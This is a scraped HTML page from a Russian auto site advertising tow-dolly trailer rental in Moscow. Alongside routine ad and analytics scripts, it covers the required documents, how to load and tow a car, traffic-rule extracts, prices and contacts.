data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-31">31.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>136 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2352" class="post-ratings"  data-nonce="a863f24110"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2352-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Подкаты под колеса автомобиля</h1><h2>Подкаты под колеса автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtopodkat.ru/img/services/7.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopodkat.ru/img/services/7.png" /></p><p>Прицеп подкат, автоподкат, лафет, прицеп эвакуатор и подкатная тележка – разные названия подката авто прицепа для буксировки автомобиля методом частичной погрузки при помощи жесткой сценки.</p><p>Наши прицепы подкаты:<br />Все автоподкаты заводского производства (не разборные), состоят на учете в ГИБДД (г.Москва), сдаются в аренду прицепы подкаты в комплекте с грузовыми стяжками. Авто подкаты оборудованы механическими лебедками для удобства погрузки неисправных автомобилей. К прокату доступны 4 модификации подкатов с максимальной нагрузкой на ось 750кг для буксировки легковых автомобилей массой до 1.5 тонн:</p></li><li>Прицеп подкат погрузочной ширины 180см</li><li>Прицеп подкат погрузочной ширины 185см</li><li>Прицеп подкат погрузочной ширины 190см</li><li>Прицеп подкат погрузочной ширины 205см</p><p>Аренда подката с документами: Почему документы на подкат – это важно? <br />Когда Вы взяли авто подкат в аренду и следуете к месту нахождения Вашего неисправного автомобиля, то по проезжей части двигаетесь вы с прицепом (т.е. механическим транспортным средством) и в случае проверки сотрудниками ГИБДД должны предъявить документы на прицеп — СТС (назначение прицепа – не имеет значения).</p><p>Как буксировать автомобиль самостоятельно? <br />Необходимо иметь ВУ категории «В» (стаж более 2х лет), взять у нас в аренду прицеп автоподкат (по договору в комплекте с СТС), погрузить неисправный автомобиль на подкат (переднюю ось), разблокировать руль, зафиксировать колеса грузовыми стяжка (которые идут в комплекте), на неисправном авто включить аварийную сигнализацию и буксировать его на скорости до 50км/ч до места назначения.</p><p>Почему машина спрыгивает с прицепа подката?<br />Вы взяли в аренду прицеп автоподкат, погрузили автомобиль и начали движение, однако, при буксировании машина постоянно спрыгивает с автоподката. Причин для срывов может быть три:</p></li><li>проверьте как закреплен автомобиль (статичность — ход вперед и назад у передней погруженной оси должен отсутствовать)</li><li>проверьте разблокирован ли руль (в случае блокировки в повороте будет разрывать стяжки и стаскивать автомобиль с подката)</li><li>проверьте адекватность своего вождения — правила буксировки разработаны не только для наложения штрафов при фиксации нарушений</p><p><strong>. ВНИМАНИЕ.</strong> для перевозки на автоподкате заднеприводных автомобилей оборудованных АКПП требуется разъединение трансмиссии</p><script data-noptimize>fpm_start( "true" )</script> <p><b>ВАЖНО</b>: как Вас могут обмануть.</p><p>1. Прицеп автоподкат является транспортным средством. Все транспортные средства должны быть зарегистрированы соответствующим образом. <br /><b>Документы</b>.Если Вам предлагают взять в аренду разборный прицеп-подкат кустарного производства со словами &#8220;К месту буксировки вы везете прицеп разобранным в багажнике, затем собираете и грузите на него автомобиль, и прицеп превращается в &#8221; жесткую сцепку&#8221;, — поэтому документы на него не нужны&#8221;, — Вам необходимо понимать, что документы на транспортное стредство (буксирующий автомобиль, буксируемый автомобиль и прицеп) Вы должны предоставить инспектору ГИБДД в случае проверки. И, в соответствии с Законом, ТС без документов изымается. А далее, Вы остаетесь на дороге с задачей как-то организовать дальнейшую буксировку (т.е. экстренно найти другой прицеп-подкат либо вызвать эвакуатор), а еще — долгом перед собственником за &#8221; жесткую сцепку&#8221;.</p><p>2. <b>Страховка</b>. Вам предлагают в обязательном порядке оформить страховку на прицеп. <br /><b>Законодательство</b>. С правовой точки зрения, на дороге Вы являетесь физическим лицом, эксплуатирующим легковой прицеп. В соответствии с п.7 ст.4 ФЗ №40 &#8220;Об обязательном страховании гражданской ответственности владельцев транспортных средств&#8221;, отдельная страховка на легковой прицеп не требуется.</p><p>I. <strong>ПДД РФ</strong> (ред. от 13.02.2018г.). Извлечение:</p><p>1. Глава 20. Буксировка механических транспортных средств:</p><p>· 20.2. При буксировке путем частичной погрузки запрещается нахождение людей в кабине или кузове буксируемого транспортного средства, а также в кузове буксирующего.</p><p>· 20.2(1). При буксировке управление буксирующими транспортными средствами должно осуществляться водителями, имеющими право на управление транспортными средствами в течение 2 и более лет.</p><p>· 20.4. Допускается буксировка методом частичной погрузки транспортных средств, у которых не действует рулевое управление; транспортных средств с недействующей тормозной системой при их фактической массе менее половины фактической массы буксирующего транспортного средства.</p><p>Также обратите внимание:</p><p>2. Глава 7. Применение аварийной сигнализации и знака аварийной остановки: 7.1. Аварийная сигнализация должна быть включена при буксировке (на буксируемом механическом транспортном средстве).</p><p>3. Глава 10. Скорость движения: 10.4. Транспортным средствам, буксирующим механические транспортные средства, разрешается движение со скоростью не более 50 км/ч.</p><p>II. <strong>Федеральный закон от 10.12.1995 N 196-ФЗ &#8220;О безопасности дорожного движения&#8221; (ред. от 26.07.2017)</strong>: Статья 25. Основные положения, касающиеся допуска к управлению транспортными средствами. Извлечение:</p><p>категория &#8220;B&#8221; — автомобили категории &#8220;B&#8221;, сцепленные с прицепом, разрешенная максимальная масса которого превышает 750 килограммов, но не превышает массы автомобиля без нагрузки, при условии, что общая разрешенная максимальная масса такого состава транспортных средств не превышает 3500 килограммов.</p><p>Когда Вам может потребоваться аренда подката — прицепа-эвакуатора с частичной погрузкой:</p></li><li>самостоятельная эвакуация автомобиля с места ДТП</li><li>буксировка неисправного автомобиля (в том числе из мест, недоступных для традиционного эвакуатора: подземный паркинг, гараж и пр.)</li><li>буксировка автомобиля, снятого с регистрационного учета / перевозка утилизированного авто</li><li>буксировка автомобиля без страховки / буксировка без ОСАГО</li><li>перевозка спортивного автомобиля, не предназначенного для движения по дорогам общего пользования / перевозка багги</li><li>доставки автомобиля в ГИБДД для выполнения регистрационных действий или сверки агрегатов</li><li>и т.д.</p><h2>ЦЕНЫ И УСЛОВИЯ</h2><p>ПЕРВЫЕ СУТКИ — 1500РУБ</p><p>КАЖДЫЕ ПОСЛЕДУЮЩИЕ СУТКИ ПО 1000РУБ</p><p>ДЛЯ ЗАКЛЮЧЕНИЕ ДОГОВОРА АРЕНДЫ НЕОБХОДИМ ПАСПОРТ И ВОДИТЕЛЬСКОЕ УДОСТОВЕРЕНИЕ</p><p>ВНЕСЕНИЕ ЗАЛОГА — ДЛЯ ЖИТЕЛЕЙ МОСКВЫ И МО В РАЗМЕРЕ 10000РУБ, ДЛЯ ЖИТЕЛЕЙ ДРУГИХ РЕГИОНОВ И ГРАЖДАН СНГ — 30000РУБ.</p><p>ВОЗВРАТ ЗАЛОГА ПРОИЗВОДИТСЯ ПРИ СДАЧЕ ПРИЦЕПА ЗА ВЫЧЕТОМ СУММЫ АРЕНДЫ</p><h2>КОНТАКТЫ</h2><p>Обратите внимание, арендовать подкат в день обращения можно только при наличии прицепов свободных от брони. <br />Если Вы хотите гарантировано арендовать подкат на определенную дату либо на выходные, праздничные и предпраздничные дни — производите бронирование заблаговременно.</p><p>По вопросам <br />Покупки автоподката — т. 8 (917) 527-6016</p><h3>НАШ АДРЕС</h3><p>Россия, Москва <br />улица Зорге, 21 стр.3</p><h3>МЫ В СЕТИ</h3><h3>НАШИ ТЕЛЕФОНЫ</h3><p>ЕЖЕДНЕВНО, БЕЗ ПРАЗДНИКОВ И ВЫХОДНЫХ с 9 до 21!</p><p>8 ( 917 ) 527 6016 <br />8 ( 977 ) 877 1013</p><h2>АРЕНДА ПОДКАТА</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtopodkat.ru/img/portfolio/cabin.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopodkat.ru/img/portfolio/cabin.png" /></p><p>Предлагается к аренде автоподкат погрузочной ширины 205см <br />(масса подката без нагрузки 150кг)</p><p>В прокат лафет сдается на основании договора аренды. <br />Для заключения договора аренды автоприцепа Вам поребуется:</p></li><li>документ, удостоверяющий личность</li><li>документ на автомобиль, которым будет осуществляться буксировка</li><li>залог (для жителей Москвы и МО в сумме 10000руб, для жителей других регионов и стран СНГ — 30000руб)</p><p>В аренду подкатная тележка передается только после полной проверки технического состояния подката и его функциональной исправности (в т.ч. световых приборов и навесного оборудования) в Вашем присутствии.</p><p>Возврат подката из аренды осуществляется в чистом виде, также с проведением технического осмотра; подписывается акт приема-передачи.</p></li><li>оплата аренды подката — по прайсу</li><li>возврат залога</p><p><b>УДЕРЖАНИЯ и КОМПЕНСАЦИИ</b></p></li><li>при возврате из аренды прицепа в грязном виде — стоимость мойки</li><li>при повреждении автоподката; навесного, комплектационного и дополнительного оборудования — стоимость приведения в первоначальный вид</p><p><b>ОБРАТИТЕ ВНИМАНИЕ:</b><br />прицеп является механическим траспортным средством и в случае превышения скоростного режима в момент его буксировки может быть подвержен наложению штрафа на основании показаний камер фиксации. Отвественность за нарушения ПДД при эксплуатации прицепа на весь срок аренды возлагается на арендатора в полном объеме.</p><ul><li>На данной странице: аренда подката в Москве — погрузочная ширина 205см</li></ul><h2>АРЕНДА ПОДКАТА</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtopodkat.ru/img/portfolio/cake.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopodkat.ru/img/portfolio/cake.png" /></p><p>Предлагается к аренде автоподкат погрузочной ширины 185см <br />(масса подката без нагрузки 60кг)</p><p>В прокат лафет сдается на основании договора аренды. <br />Для заключения договора аренды автоприцепа Вам поребуется:</p></li><li>документ, удостоверяющий личность</li><li>документ на автомобиль, которым будет осуществляться буксировка</li><li>залог (для жителей Москвы и МО в сумме 10000руб, для жителей других регионов и стран СНГ — 30000руб)</p><p>В аренду подкатная тележка передается только после полной проверки технического состояния подката и его функциональной исправности (в т.ч. световых приборов и навесного оборудования) в Вашем присутствии.</p><p>Возврат подката из аренды осуществляется в чистом виде, также с проведением технического осмотра; подписывается акт приема-передачи.</p></li><li>оплата аренды подката — по прайсу</li><li>возврат залога</p><p><b>УДЕРЖАНИЯ и КОМПЕНСАЦИИ</b></p></li><li>при возврате из аренды прицепа в грязном виде — стоимость мойки</li><li>при повреждении автоподката; навесного, комплектационного и дополнительного оборудования — стоимость приведения в первоначальный вид</p><p><b>ОБРАТИТЕ ВНИМАНИЕ:</b><br />прицеп является механическим траспортным средством и в случае превышения скоростного режима в момент его буксировки может быть подвержен наложению штрафа на основании показаний камер фиксации. Отвественность за нарушения ПДД при эксплуатации прицепа на весь срок аренды возлагается на арендатора в полном объеме.</p><ul><li>На данной странице: аренда подката в Москве — погрузочная ширина 185см</li></ul><h2>АРЕНДА ПОДКАТА</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtopodkat.ru/img/portfolio/circus.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopodkat.ru/img/portfolio/circus.png" /></p><p>Предлагается к аренде автоподкат погрузочной ширины 185см <br />(масса подката без нагрузки 60кг)</p><p>В прокат лафет сдается на основании договора аренды. <br />Для заключения договора аренды автоприцепа Вам поребуется:</p></li><li>документ, удостоверяющий личность</li><li>документ на автомобиль, которым будет осуществляться буксировка</li><li>залог (для жителей Москвы и МО в сумме 10000руб, для жителей других регионов и стран СНГ — 30000руб)</p><p>В аренду подкатная тележка передается только после полной проверки технического состояния подката и его функциональной исправности (в т.ч. световых приборов и навесного оборудования) в Вашем присутствии.</p><p>Возврат подката из аренды осуществляется в чистом виде, также с проведением технического осмотра; подписывается акт приема-передачи.</p></li><li>оплата аренды подката — по прайсу</li><li>возврат залога</p><p><b>УДЕРЖАНИЯ и КОМПЕНСАЦИИ</b></p></li><li>при возврате из аренды прицепа в грязном виде — стоимость мойки</li><li>при повреждении автоподката; навесного, комплектационного и дополнительного оборудования — стоимость приведения в первоначальный вид</p><p><b>ОБРАТИТЕ ВНИМАНИЕ:</b><br />прицеп является механическим траспортным средством и в случае превышения скоростного режима в момент его буксировки может быть подвержен наложению штрафа на основании показаний камер фиксации. Отвественность за нарушения ПДД при эксплуатации прицепа на весь срок аренды возлагается на арендатора в полном объеме.</p><ul><li>На данной странице: аренда подката в Москве — погрузочная ширина 185см</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816030.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816024.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816021.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autotrailer-spb.ru/screenshots/pricep-podkat_1481816007.jpg" /></p><p style="clear: both"><noscript><img decoding="async" 